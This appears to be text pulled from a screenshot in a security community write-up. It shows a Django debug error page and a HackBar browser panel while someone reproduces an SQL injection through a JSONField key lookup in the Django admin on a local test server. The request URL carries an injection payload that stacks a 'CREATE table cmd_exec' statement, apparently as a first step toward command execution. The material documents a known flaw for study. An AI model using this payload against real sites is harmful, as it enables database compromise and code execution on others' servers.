 ProgrammingError at /admin/app01/json/
no results to fetch
Request Method: GET
Request URL: http://127.0.0.1:8000/admin/app01/json/?data__breed%27%3f%27a%27)%20OR%201%3d2%20%3bCREATE%20table%20cmd_exec(cmd_output%20text)%20%2d%2d%20OR%20%20(%22app01_json%22.%22data
%22%20-%3E%20%27data
Django Version: 2.1.1
Exception Type: ProgrammingError
Exception Value: no results to fetch
Exception Location: D:\Chris\virtualenv\p3vir\lib\site-packages\django\db\utils.py in inner, line 96
Python Executable: D:\coding\Python\CVEjson\venv\Scripts\python.exe
Python Version: 3.6.4
Python Path: ['D:\\coding\\Python\\CVEjson',
'C:\\Program Files\\JetBrains\\PyCharm 2019.1.2\\helpers\\pydev',
'D:\\coding\\Python\\CVEjson',
'C:\\Program Files\\JetBrains\\PyCharm 2019.1.2\\helpers\\pycharm_display',
'C:\\Program Files\\JetBrains\\PyCharm '
'2019.1.2\\helpers\\third_party\\thriftpy',
'C:\\Program Files\\JetBrains\\PyCharm 2019.1.2\\helpers\\pydev',
'C:\\Users\\Chris\\.PyCharm2019.1\\system\\cythonExtensions',
'D:\\coding\\Python\\CVEjson\\venv\\Scripts\\python36.zip',
'D:\\Chris\\virtualenv\\p3vir\\DLLs',
'D:\\Chris\\virtualenv\\p3vir\\lib',
'D:\\Chris\\virtualenv\\p3vir\\Scripts',
'C:\\Users\\Chris\\AppData\\Local\\Programs\\Python\\Python36\\Lib',
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility Omnibug HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://127.0.0.1:8000/admin/app01/json/?data__breed%27%3f%27a%27) OR 1%3d2 %3bCREATE table cmd_exec(cmd_output text) %2d%2d OR  (%22app01_json%22.%22data%22 -> %27data
Post data Referer User Agent Cookies Clear All
先知社区